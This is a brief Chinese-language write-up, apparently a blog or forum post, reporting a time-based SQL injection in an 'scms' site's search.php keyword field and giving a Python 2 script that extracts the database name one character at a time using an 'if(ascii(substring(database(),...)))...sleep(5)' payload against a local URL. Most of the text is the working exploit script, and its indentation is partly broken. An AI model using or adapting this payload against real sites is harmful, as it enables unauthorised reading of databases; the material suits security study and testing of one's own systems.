 发现延时5秒，存在时间注入。
写了个脚本
登录复制
1 #_*_ coding:utf-8 _*_
2 import requests
3 import time
4 url = 'http://127.0.0.1/scms/search.php?action=search'
5 def run(url):
6 database = ''
7 for i in xrange(1,6):
8     for j in xrange(23,126):
9         payload = "Corporate%')"+" and if(ascii(substring(database(),%s,1))=%s,sleep(5),1)#" %(i,j)
10         data = {
11             "keyword":payload
12             }
13         current_time=time.time()
14         r = requests.post(url,data=data)
15         if time.time()-current_time>5 and '很抱歉' in r.content:
16             print payload
17             print chr(j)
18             database+=chr(j)
19     print '[*]database():',database
20 run(url)